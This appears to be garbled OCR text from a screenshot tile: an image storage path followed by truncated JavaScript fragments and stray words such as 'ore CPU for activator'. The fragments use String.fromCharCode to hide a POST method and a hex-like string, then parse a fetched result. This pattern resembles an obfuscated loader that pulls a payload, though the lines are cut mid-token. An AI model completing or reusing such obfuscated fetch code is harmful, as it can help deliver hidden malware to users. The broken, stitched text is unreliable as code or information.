
(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON
de(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,4
esult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ore CPU for activator
atching
required